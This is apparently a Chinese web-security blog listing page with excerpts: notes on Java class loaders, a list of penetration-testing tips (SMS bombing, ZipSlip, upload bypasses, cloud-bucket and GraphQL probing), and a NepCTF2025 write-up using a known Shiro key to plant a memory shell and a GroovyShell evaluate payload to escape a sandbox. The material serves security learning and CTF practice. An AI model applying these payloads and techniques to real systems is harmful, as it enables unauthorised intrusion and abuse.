BCEL ClassLoader

· Java安全 · 阅读 -

BCEL是什么?

BCEL ClassLoader 本质上是一个自定义的类加载器,属于 Apache Commons BCEL(Byte Code Engineering Library)项目的一部分,主要利用于动态加载和解析 Java 字节码

类名com.sun.org.apache.bcel.internal.util.ClassLoader

Read More →
#ClassLoder

一些打点总结

· Web安全 · 阅读 -

7.8 ~ 9.8

验证机制与接口安全

  1. 短信验证码防护缺失:注意服务器未对短信验证做频率限制的情况,可通过Burp SuiteTurbo Intruder插件进行短信轰炸测试
  2. 接口鉴权缺陷:关注接口的鉴权key是否存在无效鉴权或未授权访问漏洞,特别是认证后的链接重定向功能,需检查是否能跳转到任意域外链接

客户端安全与逆向分析

  1. 前端加密分析:遇到前端加密时可尝试Js逆向,关键密钥或iv参数有时会硬编码在js文件中
  2. 源码泄露利用:注意.app等应用的.js.map文件,可通过reverse-sourcemap工具逆向出源码,查找敏感信息或业务逻辑漏洞
  3. JS文件信息收集:重点关注js文件中泄露的敏感路由、API接口和baseURL,可根据系统或框架特征尝试常用路径

文件处理漏洞

  1. 压缩包处理漏洞:遇到自动解压功能时,尝试使用ZipSlip手法进行目录遍历,可能造成文件上传或覆盖(如kkFileView组件)
  2. 文件上传绕过:利用混合类型文件生成技术,将图片与PDF等不同格式文件合成,在不同后缀情况下显示为不同类型文件
  3. 存储桶配置错误:注意识别存储桶特征,配置不当可能具有ListBucket权限,PUT请求可能造成任意文件上传
  4. 文档XSS漏洞:注意PDF或svg文件可能不在XSS过滤范围内,以及Excel模板导入功能未作过滤可能造成的XSS漏洞

资产发现与攻击面扩展

  1. 云资产利用:收集到的云资产应使用各大厂商的CLI工具尝试扩大攻击面
  2. 地图密钥滥用:遇到地图相关资产时,检查是否能获取地图key造成滥用
  3. GraphQL端点测试:遇到GraphQL的API端点时,使用内省查询暴露接口信息以扩大攻击面
  4. 中间件漏洞利用:在抓包过程中识别每个站点的中间件类型及版本,尝试相应的nday漏洞,对不熟悉的框架需要手动确认特征
Read More →
#渗透测试

ClassLoder类加载器

· Java安全 · 阅读 -

以前学习Java反序列化的过程中多多少少接触了一些Java基础知识点,但自己并未系统性的学习过,借此机会来将Java基础巩固一下,也是对Java这门语言有更深刻的认识,二是更快上手Java安全的其它知识

Read More →
#ClassLoder

NepCTF2025-Web

· Web安全 · 阅读 -

JavaSeri


盲猜Shiro反序列化


image-20250727145420290

1

kPH+bIxk5D2deZiIxcaaaA==

有了key直接连

image-20250727145640332



注入内存马后在环境变量中找到flag

image-20250727150603699

RevengeGooGooVVVY

这是一个Groovy表达式注入,在了解了基本的语法后发现

禁用闭包功能

1
secureASTCustomizer.setClosuresAllowed(false);

禁用execute方法

1
2
3
if (methodName.equals("execute")) {
throw new SecurityException("Calling "+methodName+" on "+ "is not allowed");
}

只允许调用string类的合法方法

1
2
3
4
5
6
7
if (typeName.equals("java.lang.String")) {
if (STRING_METHODS.contains(methodName)) {
return true;
} else {
throw new SecurityException("Calling "+methodName+" on "+ "String is not allowed");
}
}


发现evaluate并没有被过滤,有点类似与eval的任意代码执行,我们可以借助GroovyShell()

1
2
def shell = new GroovyShell()
shell.evaluate("'ls'.execute().text")

image-20250727162943677

image-20250727163059637


easyGooGooVVVY

image-20250728145300331

非预期?payload居然是一样的,估计是出题人的失误

safe_bank



一个基于flask框架的登录系统,分为普通用户和管理员用户,关于界面如下

image-20250728150634581

